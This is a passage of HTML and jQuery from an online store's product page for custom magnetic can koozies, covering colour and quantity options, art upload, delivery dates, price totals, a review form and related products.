                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-spruce-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-spruce-500x500.jpg" value="2272">Spruce
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-teal-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-teal-500x500.jpg" value="2273">Teal
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-texas-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-texas-500x500.jpg" value="2274">Texas Orange
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-tropical-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-tropical-500x500.jpg" value="2279">Tropical
                                                                 </option>
                                                                                                                        <option data-option-image-popup="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-violet-500x500.jpg" data-option-image-thumb="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Colors/custom-magnetic-can-koozie-violet-500x500.jpg" value="2280">Violet
                                                                 </option>
                                                                                                                </select>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-sm-6">
                                            <label class="col-sm-12 col-md-4 control-label" for="input-option-quantity538">Quantity: </label>
                                             <div class="col-sm-12 col-md-8">
                                                 <input type="text" name="option_quantity[538]" id="input-option-quantity538" class="form-control color_quantity" readonly />
                                             </div>
                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                                                                            <div class="row neg-margin">
                            <div class="col-sm-6 increasesize">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>

                            <div class="col-sm-6 increasesize">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                        </div>
                            
                        <div class="row">
                                                                                                <div class="form-group">
                                      <label class="control-label">Upload Art or Image File</label>
                                      <div id="dz-button-upload542" class="dropzone"><div class="dz-message" data-dz-message><div class="dc-dz-icon-wrapper"><i class="fa fa-cloud-upload"></i></div><div class="dc-dz-text-wrapper"><strong>Choose a file</strong> or drag it here.</div></div></div>
                                      <input type="hidden" name="option[542]" value="" id="input-option542" />
                                    </div>
                                                                                                                                <div class="form-group">
                                      <label class="control-label">Upload Art or Image File</label>
                                      <div id="dz-button-upload541" class="dropzone"><div class="dz-message" data-dz-message><div class="dc-dz-icon-wrapper"><i class="fa fa-cloud-upload"></i></div><div class="dc-dz-text-wrapper"><strong>Choose a file</strong> or drag it here.</div></div></div>
                                      <input type="hidden" name="option[541]" value="" id="input-option541" />
                                    </div>
                                                                                                                                <div class="form-group">
                                      <label class="control-label">Upload Art or Image File</label>
                                      <div id="dz-button-upload536" class="dropzone"><div class="dz-message" data-dz-message><div class="dc-dz-icon-wrapper"><i class="fa fa-cloud-upload"></i></div><div class="dc-dz-text-wrapper"><strong>Choose a file</strong> or drag it here.</div></div></div>
                                      <input type="hidden" name="option[536]" value="" id="input-option536" />
                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                </div>

                        <h3>Text</h3>
                        <div class="row neg-margin">
                                                                                                                                                                                                                                                                                                             <!-- text line  -->
                                                                            <div class="col-sm-4">
                                            <div class="form-group">
                                                <input type="text" name="option[539]" value="" placeholder="Text Line 1" id="input-option539" class="form-control" />
                                            </div>
                                        </div>
                                                                                                                                 <!-- text line  -->
                                                                            <div class="col-sm-4">
                                            <div class="form-group">
                                                <input type="text" name="option[540]" value="" placeholder="Text Line 2" id="input-option540" class="form-control" />
                                            </div>
                                        </div>
                                                                                                                                 <!-- text line  -->
                                                                            <div class="col-sm-4">
                                            <div class="form-group">
                                                <input type="text" name="option[543]" value="" placeholder="Text Line 3" id="input-option543" class="form-control" />
                                            </div>
                                        </div>
                                                                                                                                                                                    </div>
                    </div>
                </div>
                <div id="own_design" style="display:none;">
                                            <input type="hidden" id="customImage" name="customImage" value="" />
                        <input type="hidden" id="customImageMetadata" name="customImageMetadata" value="" />
                        <div id="clothing-designer" class="fpd-container fpd-shadow-2 fpd-topbar fpd-tabs fpd-tabs-side fpd-top-actions-centered fpd-bottom-actions-centered fpd-views-inside-left" style="display:block;">
                                                        <div class="fpd-design">
                                <div class="fpd-category" title="Swirls">
                                    <img src="images/designs/swirl.png" title="Swirl" data-parameters='{"zChangeable": true, "left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "price": 10, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/swirl2.png" title="Swirl 2" data-parameters='{"left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "price": 5, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/swirl3.png" title="Swirl 3" data-parameters='{"left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "autoCenter": true}' />
                                    <img src="images/designs/heart_blur.png" title="Heart Blur" data-parameters='{"left": 215, "top": 200, "colors": "#bf0200", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "price": 5, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/converse.png" title="Converse" data-parameters='{"left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "autoCenter": true}' />
                                    <img src="images/designs/crown.png" title="Crown" data-parameters='{"left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "autoCenter": true}' />
                                    <img src="images/designs/men_women.png" title="Men hits Women" data-parameters='{"left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "boundingBox": "Base", "autoCenter": true}' />
                                </div>
                                <div class="fpd-category" title="Retro">
                                    <img src="images/designs/retro_1.png" title="Retro One" data-parameters='{"left": 210, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "scale": 0.25, "price": 7, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/retro_2.png" title="Retro Two" data-parameters='{"left": 193, "top": 180, "colors": "#ffffff", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "scale": 0.46, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/retro_3.png" title="Retro Three" data-parameters='{"left": 240, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "scale": 0.25, "price": 8, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/heart_circle.png" title="Heart Circle" data-parameters='{"left": 240, "top": 200, "colors": "#007D41", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "scale": 0.4, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/swirl.png" title="Swirl" data-parameters='{"left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "price": 10, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/swirl2.png" title="Swirl 2" data-parameters='{"left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true, "price": 5, "boundingBox": "Base", "autoCenter": true}' />
                                    <img src="images/designs/swirl3.png" title="Swirl 3" data-parameters='{"left": 215, "top": 200, "colors": "#000000", "removable": true, "draggable": true, "rotatable": true, "resizable": true}' />
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>

            <div class="row product_form_data pos-margin margin-bottom">
                                                                                                                                                                                                                                                                                                                 <!-- Additonal note -->
                                                    <div class="form-group">
                                <label class="control-label" for="input-option537">Additional text, notes, color schemes, placement. How do you want it to look?</label>
                                <textarea name="option[537]" rows="5" placeholder="Additional text, notes, color schemes, placement. How do you want it to look?" id="input-option537" class="form-control"></textarea>
                            </div>
                                                                                                    </div>

            <div class="row product_form_data production-delivery">
                <h3 class="large-heading pos-margin margin-bottom">Production & Delivery</h3>
                <div class="col-sm-6">
                    <div class="form-group">
                                                    <div class ="row">
                                <div class="checkbox">
                                    <label class="container">
                                        <input type="checkbox" id="standard_production_option" name="standard_production_days" value="1" class="production_option" checked="checked" /><strong>Standard Production:</strong> Delivery in 14-18 Days
                                        (with free standard shipping)
                                        <span class="checkmark"></span>
                                    </label>
                                </div>
                            </div>
                                                
                                                                    </div>
                    <h3 class="small-heading">Estimated Delivery Date:</h3>
                    <div class="estimated_delivery_date margin-bottom"></div>
                    <script>
                    $(document).ready(function(){
                        $('.production_option').click(function() {
                            $(this).prop('checked', true);
                            $('.production_option').not(this).prop('checked', false);
                        });
                        $('.shipping_option').click(function() {
                            $(this).prop('checked', true);
                            $('.shipping_option').not(this).prop('checked', false);
                        });
                    });
                    </script>
                </div>
                <div class="col-lg-3">
                    <h3 class="small-heading">Need it by specific date?</h3>
                    <p>Please Select the LATEST date you need your order deliverd on the calendar below.</p>
                    <input type="hidden" id="need_by_date" name="need_by_date" value="" />
                    <input type="hidden" id="estimated_delivery_date" name="estimated_delivery_date" value="" />
                    <div style="overflow:hidden;">
                        <div class="form-group">
                            <div class="row">
                                <div id="datetimepicker12"></div>
                            </div>
                        </div>
                    </div>
                    <script type="text/javascript">
                                                                                                                            $(function () {
                            $('#datetimepicker12').datetimepicker({
                                inline: true,
                                format: 'MM/DD/YYYY',
                                useCurrent: false,
                                minDate:new Date(new Date().getTime() + (0 * 24 * 60 * 60 * 1000))
                            }).on('dp.change', function(e) { 
                                var formattedValue = e.date.format("MM/DD/YYYY"); 
                                $("#need_by_date").val(formattedValue);
                                change_estimated_shipping_date(formattedValue, $('#standard_production_option').prop('checked'), $('#rush_production_option').prop('checked')); 
                            });
                        });
                    </script>
                </div>
                <div class="col-lg-3">
                    <table class="table table-bordered">
                        <thead>
                            <tr>
                                <th colspan="2" class="cost-total">Order Cost Total</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>Cost Per Item:</td>
                                <td class="unit_price"></td>
                            </tr>
                            <tr>
                                <td>Quantity Cost:</td>
                                <td class="subtotal_price"></td>
                            </tr>
                            <tr>
                                <td>Double Sided Print:</td>
                                <td class="double_sided_price">$0.00</td>
                            </tr>
                            <tr>
                                <td>Rush Production:</td>
                                <td class="rush_production_price">$0.00</td>
                            </tr>
                            <tr>
                                <td>Total:</td>
                                <td class="final_total"></td>
                            </tr>
                        </tbody>
                    </table>
                    <div class="form-group">
                        <input type="hidden" name="product_id" value="88" />
                        <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block"><i class="fa fa-shopping-cart"></i> Add to Cart</button>
                    </div>
                </div>
            </div>

            <div>
                        <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcPDskUAAAAANgDxj0QVKL65yXixqAQ5dzkKhs3"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
                        </div>
                    
                            <h3 class="related-text">Related Products</h3>
                <div class="row">                                                                                                                         <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/low-minimum-custom-neoprene-can-koozie"><img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Neo%20Can/1-blank-neoprene-can-koozie-black-228x228.jpg" alt="Neoprene Collapsible Can Coolie (Small Order)" title="Neoprene Collapsible Can Coolie (Small Order)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Neo%20Can/No%20Minimum%20Can%20Overlay%206-230x230.png" title="Neoprene Collapsible Can Coolie (Small Order)" alt="Neoprene Collapsible Can Coolie (Small Order)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/low-minimum-custom-neoprene-can-koozie">Neoprene Collapsible Can Coolie (Small Order)</a></h4>
                                   
                                    <p>No Minimum - 49 Maximum</p>
                                                                                                      <div class="rating">
                                                                      </div>
                                                                                                      <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/low-minimum-custom-neoprene-can-koozie">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/low-minimum-custom-neoprene-can-koozie">View</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                        <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/custom-magnetic-can-koozie-low-minimum"><img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/magnetic-can-koozie-green-228x228.jpg" alt="Neoprene Magnetic Can Coolie (Small Order)" title="Neoprene Magnetic Can Coolie (Small Order)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Magnetic%20Overlay%204-230x230.png" title="Neoprene Magnetic Can Coolie (Small Order)" alt="Neoprene Magnetic Can Coolie (Small Order)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/custom-magnetic-can-koozie-low-minimum">Neoprene Magnetic Can Coolie (Small Order)</a></h4>
                                   
                                    <p>No Minimum - 49 Maximum</p>
                                                                                                      <div class="rating">
                                                                      </div>
                                                                                                      <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/custom-magnetic-can-koozie-low-minimum">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/custom-magnetic-can-koozie-low-minimum">View</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                        <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/magnetic-custom-can-koozie-multi-color-print"><img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/magnetic-can-koozie-red-228x228.jpg" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/No%20Minimum%20Magnetic%20Can/Magnetic%20MCP%20Overlay%203-230x230.png" title="Neoprene Magnetic Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Can Coolie (Multi-Color Print)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/magnetic-custom-can-koozie-multi-color-print">Neoprene Magnetic Can Coolie (Multi-Color Print)</a></h4>
                                                                      <p>50 Minimum</p>
                                                                                                                                        <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/magnetic-custom-can-koozie-multi-color-print">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/magnetic-custom-can-koozie-multi-color-print">View</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                        <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/custom-magnetic-slim-can-koozie"><img src="https://cooliecustoms.com/image/cache/catalog/Magnetic%20Slim%20Can/blank-neoprene-slim-can-magnetic-orange-228x228.jpg" alt="Neoprene Magnetic Slim Can Coolie (Small Order)" title="Neoprene Magnetic Slim Can Coolie (Small Order)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/Magnetic%20Slim%20Can/Magnetic%20Slim%20Overlay%204-230x230.png" title="Neoprene Magnetic Slim Can Coolie (Small Order)" alt="Neoprene Magnetic Slim Can Coolie (Small Order)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/custom-magnetic-slim-can-koozie">Neoprene Magnetic Slim Can Coolie (Small Order)</a></h4>
                                   
                                    <p>No Minimum - 49 Maximum</p>
                                                                                                                                        <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/custom-magnetic-slim-can-koozie">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/custom-magnetic-slim-can-koozie">View</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                        <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/custom-magnetic-slim-can-coolie-1-color-print"><img src="https://cooliecustoms.com/image/cache/catalog/Magnetic%20Slim%20Can/blank-neoprene-slim-can-magnetic-magenta-228x228.jpg" alt="Neoprene Magnetic Slim Can Coolie (1 Color Print)" title="Neoprene Magnetic Slim Can Coolie (1 Color Print)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/Magnetic%20Slim%20Can/Magnetic%20Slim%20Can%20SP%20Overlay%202-230x230.png" title="Neoprene Magnetic Slim Can Coolie (1 Color Print)" alt="Neoprene Magnetic Slim Can Coolie (1 Color Print)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/custom-magnetic-slim-can-coolie-1-color-print">Neoprene Magnetic Slim Can Coolie (1 Color Print)</a></h4>
                                                                      <p>50 Minimum</p>
                                                                                                                                        <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/custom-magnetic-slim-can-coolie-1-color-print">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/custom-magnetic-slim-can-coolie-1-color-print">View</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                        <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/custom-magnetic-slim-can-multi-color-print"><img src="https://cooliecustoms.com/image/cache/catalog/Magnetic%20Slim%20Can/blank-neoprene-slim-can-magnetic-yellow-228x228.jpg" alt="Neoprene Magnetic Slim Can Coolie (Multi-Color Print)" title="Neoprene Magnetic Slim Can Coolie (Multi-Color Print)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/Magnetic%20Slim%20Can/Magnetic%20Slim%20Overlay%20MPC%201-230x230.png" title="Neoprene Magnetic Slim Can Coolie (Multi-Color Print)" alt="Neoprene Magnetic Slim Can Coolie (Multi-Color Print)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/custom-magnetic-slim-can-multi-color-print">Neoprene Magnetic Slim Can Coolie (Multi-Color Print)</a></h4>
                                                                      <p>50 Minimum</p>
                                                                                                                                        <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/custom-magnetic-slim-can-multi-color-print">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/custom-magnetic-slim-can-multi-color-print">View</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                        <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/custom-foam-magnetic-can-coolie-multi-color-print"><img src="https://cooliecustoms.com/image/cache/catalog/Foam%20Magnetic%20Can/custom-foam-magnetic-can-koozie-main-228x228.jpg" alt="Foam Magnetic Can Coolie (Multi-Color Print)" title="Foam Magnetic Can Coolie (Multi-Color Print)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/Blank%20Overlay-230x230.png" title="Foam Magnetic Can Coolie (Multi-Color Print)" alt="Foam Magnetic Can Coolie (Multi-Color Print)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/custom-foam-magnetic-can-coolie-multi-color-print">Foam Magnetic Can Coolie (Multi-Color Print)</a></h4>
                                                                      <p>50 Minimum</p>
                                                                                                                                        <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/custom-foam-magnetic-can-coolie-multi-color-print">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/custom-foam-magnetic-can-coolie-multi-color-print">View</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                        <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/custom-foam-magnetic-slim-can-coolie"><img src="https://cooliecustoms.com/image/cache/catalog/Foam%20Magnetic%20Slim%20Can/foam-magnetic-slim-can-koozie-main3-228x228.jpg" alt="Foam Magnetic Slim Can Coolie (Multi-Color Print)" title="Foam Magnetic Slim Can Coolie (Multi-Color Print)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/Blank%20Overlay-230x230.png" title="Foam Magnetic Slim Can Coolie (Multi-Color Print)" alt="Foam Magnetic Slim Can Coolie (Multi-Color Print)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/custom-foam-magnetic-slim-can-coolie">Foam Magnetic Slim Can Coolie (Multi-Color Print)</a></h4>
                                                                      <p>50 Minimum</p>
                                                                                                                                        <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/custom-foam-magnetic-slim-can-coolie">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/custom-foam-magnetic-slim-can-coolie">View</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                        <div class="product-layout col-lg-3 col-md-4 col-sm-12">
                            <div class="product-thumb transition">
                                <div class="image"><a href="https://cooliecustoms.com/no-minimum-custom-foam-can-koozies"><img src="https://cooliecustoms.com/image/cache/catalog/Foam%20Collapsible%20Can%20Coolie/New%20Color%20Pics/blank-foam-can-coolie-standing-light-blue%20-%20Copy-228x228.jpg" alt="USA Foam Collapsible Can Coolie (Small Order)" title="USA Foam Collapsible Can Coolie (Small Order)" class="img-responsive" />
                                                                            <img src="https://cooliecustoms.com/image/cache/catalog/Foam%20Collapsible%20Can%20Coolie/Foam%20Can%20NM%20Overlay%202-230x230.png" title="USA Foam Collapsible Can Coolie (Small Order)" alt="USA Foam Collapsible Can Coolie (Small Order)" style="margin-top: -230px" />
                                                                    </a></div>
                                <div class="caption product-caption">
                                  <h4><a href="https://cooliecustoms.com/no-minimum-custom-foam-can-koozies">USA Foam Collapsible Can Coolie (Small Order)</a></h4>
                                   
                                    <p>No Minimum - 24 Maximum</p>
                                                                                                                                        <p>View Item for Pricing</p>
                                </div>
                                <div class="button-group">
                                  <a class="button" href="https://cooliecustoms.com/no-minimum-custom-foam-can-koozies">Customize</a>
                                  <a class="button"href="https://cooliecustoms.com/no-minimum-custom-foam-can-koozies">View</a>
                                </div>
                            </div>
                        </div>
                                                                     
                </div>
                        
        </div>
        
    </div>
</div>

<script type="text/javascript"><!--
    $(document).ready(function () {
        change_estimated_shipping_date(false, true, false);
        $("#assisted_design_btn").on('click', function () {
            $(this).addClass('active');
            $("#own_design_btn").removeClass('active');
            $("#assisted_design").show();
            $("#own_design").hide();
            $('#assisted_design').prop('disabled', false);
            $('#own_design').prop('disabled', true);
            $("#design_type").val('1');
        });
        
        $("#own_design_btn").on('click', function () {
            $(this).addClass('active');
            $("#assisted_design_btn").removeClass('active');
            $("#own_design").show();
            $("#assisted_design").hide();
            $('#assisted_design').prop('disabled', true);
            $('#own_design').prop('disabled', false);
            $("#design_type").val('2');
        });
    });
    $("#standard_production_option").click(function() {
        if($("#need_by_date").val() != "") {
            change_estimated_shipping_date($("#need_by_date").val(), true, false);
        } else {
            change_estimated_shipping_date(false, true, false);
        }
    });
    $("#rush_production_option").click(function() {
        if($("#need_by_date").val() != "") {
            change_estimated_shipping_date($("#need_by_date").val(), false, true);
        } else {
            change_estimated_shipping_date(false, false, true);
        }
    });
    
    function change_estimated_shipping_date(sel_date, standard, rush) {
        $.ajax({
            url: 'index.php?route=product/product/getEstimatedDate',
            type: 'post',
            data: {sel_date: sel_date, product_id: 88, standard: standard, rush: rush},
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
                $("#button-cart").attr('disabled', false);
            },
            success: function(json) {
                $(".estimated_delivery_date").html(json['estimate']);
                $("#estimated_delivery_date").val(json['estimate']);
                if(json['alert'] != "") {
                    /*if(json['continue'] != "") {
                        $("#button-cart").attr('disabled', false);
                    } else {
                        $("#button-cart").attr('disabled', true);
                    }*/
                    if(json['free_alert'] !="") {
                        $(".estimated_delivery_date").append("<br><br><p class='alert alert-success'>"+json['alert']+"</p>");
                    } else {
                        $(".estimated_delivery_date").append("<br><br><p class='alert alert-danger'>"+json['alert']+"</p>");
                    }
                }
            }
        });
    }
    
    
    $('select[name=\'recurring_id\'], input[name="quantity"]').change(function() {
    $.ajax({
        url: 'index.php?route=product/product/getRecurringDescription',
        type: 'post',
        data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
        dataType: 'json',
        beforeSend: function() {
            $('#recurring-description').html('');
        },
        success: function(json) {
            $('.alert-dismissible, .text-danger').remove();
            if (json['success']) {
                $('#recurring-description').html(json['success']);
            }
        }
    });
});
//--></script>
<script type="text/javascript">
$(document).ready(function () {
    calculate_subtotal();
    $("#input-quantity").keyup(function (e) {
        calculate_subtotal();
    });
    
    $(".color_quantity").keyup(function(e) {
        var sum_qty = 0;
        $(".color_quantity").each(function() {
            cur_qty = parseInt($(this).val()) || 0;
            sum_qty = sum_qty + cur_qty;
        });
        $("#input-quantity").val(sum_qty);
        $("#input-quantity").keyup();
    });
    
    $(".color_quantity").each(function() {
        //$(this).keyup();
        return false;
    });
    $(".color_option").each(function() {
        $(this).val('');
    });
    
    
    function optionChangeProductImage(that) {
        var selected = $(that).find('option:selected', that);
        var sel_option_image_popup = "";
        var sel_option_image_thumb = "";

        selected.each(function() {
            sel_option_image_popup = $(this).data('option-image-popup');
            sel_option_image_thumb = $(this).data('option-image-thumb');
        });
        
        if(sel_option_image_popup != "" && sel_option_image_thumb != "") {
            $(".thumbnails li:first-child a:first-child").attr("href", sel_option_image_popup);
            $(".thumbnails li:first-child img:first-child").attr("src", sel_option_image_thumb);
        }
    }
    
    $(".color_option").on('change', function() {
    
        optionChangeProductImage(this);
        linked_qty_input = "#"+$(this).attr( "data-rel-input" );
        if($(this).val() == "") {
            $(linked_qty_input).attr("readonly", "");
            $(linked_qty_input).val('');
        } else {
            $(linked_qty_input).removeAttr("readonly");
        }
        $(linked_qty_input).keyup();
    });
    
    $(".ink_color").on('change', function() {
        var selected = $(this).find('option:selected', this);
        var sel_ink_image_popup = "";
        var sel_ink_image_thumb = "";

        selected.each(function() {
            sel_ink_image_popup = $(this).data('option-image-popup');
            sel_ink_image_thumb = $(this).data('option-image-thumb');
        });
        
        if(sel_ink_image_popup != "" && sel_ink_image_thumb != "") {
            $(".thumbnails li:first-child img:nth-child(2)").attr("src", sel_ink_image_thumb);
        }
    });
    
    $("#rush_production_option, #standard_production_option").click(function() {
        calculate_subtotal();
    });
    $(".print_both_side").on('change', function() {
        calculate_subtotal();
    });
    

    function calculate_subtotal() {
        $.ajax({
            url: 'index.php?route=product/product/get_price',
            type: 'post',
            data: {
                quantity: $("#input-quantity").val(),
                product_id: $('input[name="product_id"]').val(),
                both_side: true,//$('.print_both_side').prop('checked'),
                both_side_product_option_value_id: $('.print_both_side').val(),
                rush_production: $("#rush_production_option").prop('checked')
            },
            dataType: 'json',
            success: function (json) {
                $(".subtotce").html(json['price']);
                $(".unit_price").html(json['unit_price']);
                $(".subtotal_price").html(json['price']);
                $(".double_sided_price").html(json['both_side_price']);
                $(".rush_production_price").html(json['rush_production_price']);
                $(".final_total").html(json['total']);
            },
            error: function (xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    }

        
    
    function assisted_design() {
